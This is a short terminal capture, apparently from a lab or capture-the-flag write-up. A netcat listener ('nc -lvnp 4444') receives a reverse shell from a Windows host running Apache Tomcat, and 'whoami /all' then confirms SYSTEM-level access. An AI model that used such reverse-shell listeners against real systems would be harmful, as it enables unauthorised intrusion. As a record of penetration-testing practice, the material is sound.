 sonyahack1 kali ~
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.95] 49193
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami /all
whoami /all
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators                 Alias            S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label            S-1-16-16384
PRIVILEGES INFORMATION